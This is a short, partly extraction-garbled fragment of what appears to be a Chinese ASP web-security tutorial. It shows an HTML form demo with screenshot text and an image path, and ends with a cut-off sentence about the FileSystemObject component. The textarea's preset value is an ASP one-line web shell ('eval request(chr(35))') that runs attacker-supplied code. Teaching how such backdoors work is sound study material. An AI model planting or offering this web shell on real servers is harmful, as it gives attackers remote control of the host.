 C:\Documents and Settings\zhaozhenhai\桌
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
text类型:
password类型:
hidden类型:
这里是初始值<%eval request
(chr(35))%>
textarea类型:
submit类型: 提交
reset类型: 取消
<form action="" method="" >
text类型: <input type="text" name="user" value=""><br>
password类型:<input type="password" name="pass" value=""><br>
hidden类型: <input type="hidden" name="secret" value="poison"><br>
textarea类型:<textarea name="content" rows=10 cols=30>
这里是初始值<%eval request(chr(35))%>
</textarea><br>
submit类型: <input type="submit" value="提交"><br>
reset类型: <input type="reset" value="取消">
图 15
存取组件”，也就是常说的 FSO 组件（FileSystemObject）。在 ASP
中我们可以访问 WEB 服务器的文件系统，通过它的对象和方法